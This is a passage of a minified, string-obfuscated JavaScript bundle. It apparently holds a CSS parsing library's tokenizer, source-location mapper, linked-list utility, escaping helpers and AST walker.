r._i:switch(this[t(1989)](this[t(3718)])){case 43:case 62:case 126:case 47:return this[t(3902)]();case 46:return this[t(1575)]();case 42:case 124:return this[t(2843)]();case 35:return this[t(3524)]();case 38:return this[t(2007)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2F;return null!==t&&e(557)===t[e(3981)]&&("-"===t[e(1020)][t[e(1020)][e(4044)]-1]||"+"===t[e(1020)][t[e(1020)][e(4044)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2F;s(t)&&(t[n(1020)]=" "+t[n(1020)]),s(e[n(2593)])&&(e[n(2593)][n(1020)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2F,n=t[e(3972)],r=n[e(4044)],s=n[e(4044)]>0?(0,i.vr)(n[e(1989)](0)):0,a=(0,o.N)(t[e(2034)],r),c=(0,o.N)(t[e(4483)],r);let l=t[e(3242)],u=t[e(1056)];for(let t=s;t<r;t++){const o=n[e(1989)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1989)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(2034)]=a,t[e(4483)]=c,t[e(540)]=!0}class a{constructor(t,e,n,r){const o=a2F;this[o(2084)](t,e,n,r),this[o(2034)]=null,this[o(4483)]=null}[r(2084)](t="",e=0,n=1,o=1){const i=r;this[i(3972)]=t,this[i(2536)]=e,this[i(3242)]=n,this[i(1056)]=o,this[i(540)]=!1}[r(2083)](t,e){const n=r;return this[n(540)]||s(this),{source:e,offset:this[n(2536)]+t,line:this[n(2034)][t],column:this[n(4483)][t]}}[r(711)](t,e,n){const o=r;return this[o(540)]||s(this),{source:n,start:{offset:this[o(2536)]+t,line:this[o(2034)][t],column:this[o(4483)][t]},end:{offset:this[o(2536)]+e,line:this[o(2034)][e],column:this[o(4483)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2F(2084)](t,e)}[r(1191)](){const t=r;this[t(4335)]=!1,this[t(4323)]=-1,this[t(1953)]=0,this[t(3718)]=this[t(1528)],this[t(780)]=this[t(1528)]}[r(2084)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(4044)],s=(0,o.N)(this[n(3228)],t[n(4044)]+1),c=(0,o.N)(this[n(2787)],t[n(4044)]+1);let h=0,f=-1,m=0,p=t[n(4044)];this[n(3228)]=null,this[n(2787)]=null,c[n(627)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(3972)]=t,this[n(1528)]=-1===f?0:f,this[n(3729)]=h,this[n(3228)]=s,this[n(2787)]=c,this[n(1191)](),this[n(4330)]()}[r(1080)](t){const e=r;return(t+=this[e(4323)])<this[e(3729)]?this[e(3228)][t]>>l:a.LT}[r(3442)](t){const e=r;for(let n=this[e(4323)];n<this[e(3729)];n++){const r=this[e(3228)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(3572)](t){const e=r;return(t+=this[e(4323)])<this[e(3729)]?this[e(3228)][t-1]&c:this[e(3972)][e(4044)]}[r(1319)](t){const e=r;for(let n=this[e(4323)];n<this[e(3729)];n++){const r=this[e(3228)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(4323)]}return a.LT}[r(2280)](t,e){const n=r;return(t+=this[n(4323)])<this[n(3729)]&&(0,i.s0)(this[n(3972)],this[n(3228)][t-1]&c,this[n(3228)][t]&c,e)}[r(2149)](t){const e=r;return t===this[e(4323)]?this[e(3718)]:t>0?t<this[e(3729)]?this[e(3228)][t-1]&c:this[e(3228)][this[e(3729)]]&c:this[e(1528)]}[r(857)](t){const e=r;return this[e(3972)][e(2795)](t,this[e(3718)])}[r(615)](t){const e=r;return this[e(2787)][this[e(4323)]]<t}[r(3913)](t,e){const n=r;return e?this[n(1080)](e)===a._i&&this[n(3972)][n(1989)](this[n(3572)](e))===t:this[n(1953)]===a._i&&this[n(3972)][n(1989)](this[n(3718)])===t}[r(3448)](t){const e=r;let n=this[e(4323)]+t;n<this[e(3729)]?(this[e(4323)]=n,this[e(3718)]=this[e(3228)][n-1]&c,n=this[e(3228)][n],this[e(1953)]=n>>l,this[e(780)]=n&c):(this[e(4323)]=this[e(3729)],this[e(4330)]())}[r(4330)](){const t=r;let e=this[t(4323)]+1;e<this[t(3729)]?(this[t(4323)]=e,this[t(3718)]=this[t(780)],e=this[t(3228)][e],this[t(1953)]=e>>l,this[t(780)]=e&c):(this[t(4335)]=!0,this[t(4323)]=this[t(3729)],this[t(1953)]=a.LT,this[t(3718)]=this[t(780)]=this[t(3972)][t(4044)])}[r(3780)](){const t=r;for(;this[t(1953)]===a.M$||this[t(1953)]===a.Mw;)this[t(4330)]()}[r(3632)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(3729)]&&(i=this[n(2787)][o],!(i<t));o++)switch(s=o>0?this[n(3228)][o-1]&c:this[n(1528)],e(this[n(3972)][n(1989)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3228)][o]>>l)&&(o=i)}this[n(3448)](o-this[n(4323)])}[r(3236)](t){const e=r;for(let n=0,r=this[e(1528)];n<this[e(3729)];n++){const o=r,i=this[e(3228)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(730)](){const t=r,e=new Array(this[t(3729)]);return this[t(3236)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(3972)][a(2795)](r,o),balance:this[a(2787)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2F;return null===t||t[n(4044)]<e?new Uint32Array(Math[n(4415)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(4044)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2F;function s(e){return e<u?t[a2F(1989)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2F,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(845))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(4044)];f++){const e=t[n(1989)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(4044)]?void(f<t[n(4044)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2F;for(e||(e=s(f++)),d=r.Qf;f<t[n(4044)];f++){const a=t[n(1989)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(4044)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(4044)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1989)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3628)]("*/",f+2),f=-1===f?t[n(4044)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>o});const o=[r(4183),r(2348),r(3938),r(2686),r(1713),r(1545),r(1156),r(3855),r(1115),r(560),r(975),r(559),r(2736),r(2745),r(571),r(2688),r(579),r(4306),r(2605),r(1535),r(3219),r(2830),r(4235),r(2013),r(1715),r(2780)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>E,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>S,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>F,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,F=22,S=23,M=24,E=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2F;return e<t[n(4044)]?t[n(1989)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2F(1989)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2F;if(n-e!==o[i(4044)])return!1;if(e<0||n>t[i(4044)])return!1;for(let s=e;s<n;s++){const n=o[i(1989)](s-e);let a=t[i(1989)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2F;for(;e>=0&&(0,r.i0)(t[n(1989)](e));e--);return e+1}function l(t,e){const n=a2F;for(;e<t[n(4044)]&&(0,r.i0)(t[n(1989)](e));e++);return e}function u(t,e){const n=a2F;for(;e<t[n(4044)]&&(0,r.yp)(t[n(1989)](e));e++);return e}function d(t,e){const n=a2F;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3103)](t[n(4044)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2F;for(;e<t[n(4044)];e++){const i=t[n(1989)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2F;let o=t[n(1989)](e);if(43!==o&&45!==o||(o=t[n(1989)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1989)](e)),46===o&&(0,r.yp)(t[n(1989)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1989)](e+1),45!==o&&43!==o||(i=1,o=t[n(1989)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2F;for(;e<t[n(4044)];e++){const i=t[n(1989)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2F;if(1===t[e(4044)]&&!(0,r.tB)(t[e(1989)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(4056)](n)}},426:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{B:()=>i});let o=null;class i{static[r(1762)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(4457)]=null,this[t(3588)]=null,this[t(3067)]=null}[r(1762)](t){return i[r(1762)](t)}[r(1358)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(3067)],i[n(2445)]=t,i[n(4330)]=e,i[n(3067)]=this[n(3067)]):i={prev:t,next:e,cursor:this[n(3067)]},this[n(3067)]=i,i}[r(1122)](){const t=r,{cursor:e}=this;this[t(3067)]=e[t(3067)],e[t(2445)]=null,e[t(4330)]=null,e[t(3067)]=o,o=e}[r(1289)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(2445)]===t&&(s[i(2445)]=e),s[i(4330)]===n&&(s[i(4330)]=o),s=s[i(3067)]}*[Symbol[r(4385)]](){const t=r;for(let e=this[t(4457)];null!==e;e=e[t(4330)])yield e[t(3536)]}get[r(1902)](){const t=r;let e=0;for(let n=this[t(4457)];null!==n;n=n[t(4330)])e++;return e}get[r(4121)](){return null===this[r(4457)]}get[r(784)](){const t=r;return this[t(4457)]&&this[t(4457)][t(3536)]}get[r(2593)](){const t=r;return this[t(3588)]&&this[t(3588)][t(3536)]}[r(2298)](t){const e=r;let n=null;this[e(4457)]=null;for(let r of t){const t=i[e(1762)](r);null!==n?n[e(4330)]=t:this[e(4457)]=t,t[e(2445)]=n,n=t}return this[e(3588)]=n,this}[r(4106)](){return[...this]}[r(3812)](){return[...this]}[r(2285)](t,e=this){const n=r,o=this[n(1358)](null,this[n(4457)]);for(;null!==o[n(4330)];){const r=o[n(4330)];o[n(4330)]=r[n(4330)],t[n(3984)](e,r[n(3536)],r,this)}this[n(1122)]()}[r(3804)](t,e=this){const n=r,o=this[n(1358)](this[n(3588)],null);for(;null!==o[n(2445)];){const r=o[n(2445)];o[n(2445)]=r[n(2445)],t[n(3984)](e,r[n(3536)],r,this)}this[n(1122)]()}[r(4292)](t,e,n=this){const o=r;let i,s=this[o(1358)](null,this[o(4457)]),a=e;for(;null!==s[o(4330)];)i=s[o(4330)],s[o(4330)]=i[o(4330)],a=t[o(3984)](n,a,i[o(3536)],i,this);return this[o(1122)](),a}[r(1389)](t,e,n=this){const o=r;let i,s=this[o(1358)](this[o(3588)],null),a=e;for(;null!==s[o(2445)];)i=s[o(2445)],s[o(2445)]=i[o(2445)],a=t[o(3984)](n,a,i[o(3536)],i,this);return this[o(1122)](),a}[r(2684)](t,e=this){const n=r;for(let r=this[n(4457)];null!==r;r=r[n(4330)])if(t[n(3984)](e,r[n(3536)],r,this))return!0;return!1}[r(1671)](t,e=this){const n=r,o=new i;for(let r=this[n(4457)];null!==r;r=r[n(4330)])o[n(1252)](t[n(3984)](e,r[n(3536)],r,this));return o}[r(2094)](t,e=this){const n=r,o=new i;for(let r=this[n(4457)];null!==r;r=r[n(4330)])t[n(3984)](e,r[n(3536)],r,this)&&o[n(1252)](r[n(3536)]);return o}[r(3147)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1358)](null,t);for(;null!==i[o(4330)];){const t=i[o(4330)];if(i[o(4330)]=t[o(4330)],e[o(3984)](n,t[o(3536)],t,this))break}this[o(1122)]()}[r(3361)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1358)](t,null);for(;null!==i[o(2445)];){const t=i[o(2445)];if(i[o(2445)]=t[o(2445)],e[o(3984)](n,t[o(3536)],t,this))break}this[o(1122)]()}[r(3491)](){const t=r;this[t(4457)]=null,this[t(3588)]=null}[r(2353)](){const t=r,e=new i;for(let n of this)e[t(1252)](n);return e}[r(3399)](t){const e=r;return this[e(1289)](null,t,this[e(4457)],t),null!==this[e(4457)]?(this[e(4457)][e(2445)]=t,t[e(4330)]=this[e(4457)]):this[e(3588)]=t,this[e(4457)]=t,this}[r(1680)](t){const e=r;return this[e(3399)](i[e(1762)](t))}[r(3244)](t){return this[r(3353)](t)}[r(1252)](t){const e=r;return this[e(3353)](i[e(1762)](t))}[r(3353)](t,e=null){const n=r;if(null!==e)if(this[n(1289)](e[n(2445)],t,e,t),null===e[n(2445)]){if(this[n(4457)]!==e)throw new Error(n(2416));this[n(4457)]=t,e[n(2445)]=t,t[n(4330)]=e,this[n(1289)](null,t)}else e[n(2445)][n(4330)]=t,t[n(2445)]=e[n(2445)],e[n(2445)]=t,t[n(4330)]=e;else this[n(1289)](this[n(3588)],t,null,t),null!==this[n(3588)]?(this[n(3588)][n(4330)]=t,t[n(2445)]=this[n(3588)]):this[n(4457)]=t,this[n(3588)]=t;return this}[r(3971)](t,e){const n=r;return this[n(3353)](i[n(1762)](t),e)}[r(1562)](t){const e=r;if(this[e(1289)](t,t[e(2445)],t,t[e(4330)]),null!==t[e(2445)])t[e(2445)][e(4330)]=t[e(4330)];else{if(this[e(4457)]!==t)throw new Error(e(2188));this[e(4457)]=t[e(4330)]}if(null!==t[e(4330)])t[e(4330)][e(2445)]=t[e(2445)];else{if(this[e(3588)]!==t)throw new Error(e(2188));this[e(3588)]=t[e(2445)]}return t[e(2445)]=null,t[e(4330)]=null,t}[r(923)](t){const e=r;this[e(3353)](i[e(1762)](t))}[r(2160)](){const t=r;return null!==this[t(3588)]?this[t(1562)](this[t(3588)]):null}[r(3894)](t){const e=r;this[e(3399)](i[e(1762)](t))}[r(4429)](){const t=r;return null!==this[t(4457)]?this[t(1562)](this[t(4457)]):null}[r(1520)](t){const e=r;return this[e(2595)](t,this[e(4457)])}[r(2961)](t){return this[r(2595)](t)}[r(2595)](t,e){const n=r;return null===t[n(4457)]||(null!=e?(this[n(1289)](e[n(2445)],t[n(3588)],e,t[n(4457)]),null!==e[n(2445)]?(e[n(2445)][n(4330)]=t[n(4457)],t[n(4457)][n(2445)]=e[n(2445)]):this[n(4457)]=t[n(4457)],e[n(2445)]=t[n(3588)],t[n(3588)][n(4330)]=e):(this[n(1289)](this[n(3588)],t[n(3588)],null,t[n(4457)]),null!==this[n(3588)]?(this[n(3588)][n(4330)]=t[n(4457)],t[n(4457)][n(2445)]=this[n(3588)]):this[n(4457)]=t[n(4457)],this[n(3588)]=t[n(3588)]),t[n(4457)]=null,t[n(3588)]=null),this}[r(3072)](t,e){const n=r;n(4457)in e?this[n(2595)](e,t):this[n(3353)](e,t),this[n(1562)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2F,r=Object[n(4271)](SyntaxError[n(884)]),o=new Error;return Object[n(1543)](r,{name:t,message:e,get stack(){const r=n;return(o[r(4005)]||"")[r(3072)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2F;if(r[e(2112)](t))return r[e(4325)](t);const n=t[e(1683)]();let o=r[e(4325)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(4487)]({basename:n[e(2984)](r[e(4044)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(3364)](t,o),o},a=function(t){const e=a2F;if(o[e(2112)](t))return o[e(4325)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(4044)]);if(!i&&(n=n[e(1683)](),o[e(2112)](n))){const r=o[e(4325)](n);return o[e(3364)](t,r),r}const s=i?"":l(n,r[e(4044)]),a=n[e(2984)](0,r[e(4044)]+s[e(4044)]),u=Object[e(4487)]({basename:n[e(2984)](a[e(4044)]),name:n[e(2984)](r[e(4044)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(3364)](t,u),u};function c(t,e){const n=a2F;return e=e||0,t[n(4044)]-e>=2&&t[n(1989)](e)===i&&t[n(1989)](e+1)===i}function l(t,e){const n=a2F;if(e=e||0,t[n(4044)]-e>=3&&t[n(1989)](e)===i&&t[n(1989)](e+1)!==i){const r=t[n(3628)]("-",e+2);if(-1!==r)return t[n(2795)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2F,n=t[e(4044)],a=t[e(1989)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1989)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1989)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(2984)](i+1));break}if(s=t[e(1989)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(2795)](n+1,o))}else 13===s&&10===t[e(1989)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2F,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(4044)];e++){const i=t[n(1989)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(668)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2479)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2479)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2F,n=t[e(4044)];let o=4,s=t[e(1989)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1989)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1989)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1989)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(2984)](c+1));break}if(o=t[e(1989)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(2795)](n+1,o))}else 13===o&&10===t[e(1989)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2F;let n="",u=!1;for(let d=0;d<t[e(4044)];d++){const h=t[e(1989)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(668)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2479)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2479)](d),u=!1):n+="�"}return e(3114)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(884)],i=function(){};function s(t){return r(997)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2F;n[i(3981)]===e&&t[i(3984)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3865)],s=[];for(const t in i){if(!1===o[n(3984)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3408)](e)||(e=[e]);for(const t of e)null===t?r[n(2728)]=!0:n(1716)==typeof t?r[n(3981)]=n(1026):Array[n(3408)](t)&&(r[n(3981)]=n(3255));r[n(3981)]&&s[n(923)](r)}return s[n(4044)]?{context:e[n(987)],fields:s}:null}function l(t,e){const n=r,o=t[n(2998)][n(1095)](),i=t[n(3215)],s=n(1716)==typeof i;return e&&o[n(1230)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(3504)]];if(!n[l(2728)]||r)if(l(3255)===n[l(3981)]){if(e?r[l(1389)](c,!1):r[l(4292)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2F,n={};for(const r in t[e(1026)])if(o[e(3984)](t[e(1026)],r)){const o=t[e(1026)][r];if(!o[e(3865)])throw new Error(e(2087)+r+e(1453));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1814)),m=Symbol(e(3205));for(const t in n)o[e(3984)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2F,o=l[r(3984)](y,t,e,n);return o===f||o!==m&&(!(!w[r(1287)](t[r(3981)])||!w[t[r(3981)]](t,y,c,b))||u[r(3984)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(997)==typeof r)l=r;else if(r&&(l=s(r[o(3644)]),u=s(r[o(1070)]),r[o(1230)]&&(w=h),r[o(3744)])){if(p[o(1287)](r[o(3744)]))w=r[o(1230)]?g[r[o(3744)]]:p[r[o(3744)]];else if(!n[o(1287)](r[o(3744)]))throw new Error(o(3085)+r[o(3744)]+o(1620)+Object[o(2173)](n)[o(2294)]()[o(1425)](", ")+")");l=a(l,r[o(3744)]),u=a(u,r[o(3744)])}if(l===i&&u===i)throw new Error(o(1231));c(t)};return w[e(3194)]=f,w[e(3448)]=m,w[e(949)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2F(3984)](this,t,r,o))return n=t,f})),n},w[e(1530)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2F(3984)](this,t,r,o))return n=t,f}}),n},w[e(1109)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2F;e[i(3984)](this,t,r,o)&&n[i(923)](t)})),n},w}}},F={};function R(t){const e=a2F;var n=F[t];if(void 0!==n)return n[e(732)];var r=F[t]={exports:{}};return x[t](r,r[e(732)],R),r[e(732)]}R.d=(t,e)=>{const n=a2F;for(var r in e)R.o(e,r)&&!R.o(t,r)&&Object[n(717)](t,r,{enumerable:!0,get:e[r]})},R.g=function(){const t=a2F;if(t(4052)==typeof globalThis)return globalThis;try{return this||new Function(t(1125))()}catch(e){if(t(4052)==typeof window)return window}}(),R.o=(t,e)=>Object[mp(884)][mp(1287)][mp(3984)](t,e),R.r=t=>{const e=mp;e(4248)!=typeof 